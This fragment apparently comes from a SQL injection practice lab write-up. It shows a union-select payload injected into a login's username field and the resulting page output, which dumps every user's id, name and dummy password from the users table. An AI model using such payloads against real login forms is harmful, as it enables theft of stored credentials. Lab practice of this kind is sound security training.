 SELECT username, password FROM users WHERE username=("-1") union select
1,group_concat(id,username,password) from users limit 0,1-- -") and password=("") LIMIT 0,1
Your Login name:1
Your Password:1DumbDumb,2AngelinaI-
kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkandumbo,14admin4adm